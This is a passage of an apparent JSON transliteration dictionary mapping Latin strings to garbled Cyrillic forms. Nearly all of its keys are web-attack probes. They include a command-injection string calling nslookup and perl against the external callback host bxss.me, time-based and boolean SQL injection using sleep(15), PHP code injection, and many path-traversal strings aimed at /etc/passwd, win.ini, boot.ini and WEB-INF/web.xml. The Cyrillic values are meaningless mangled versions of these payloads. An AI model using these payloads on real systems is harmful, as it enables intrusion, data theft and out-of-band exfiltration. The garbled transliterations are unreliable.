\"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u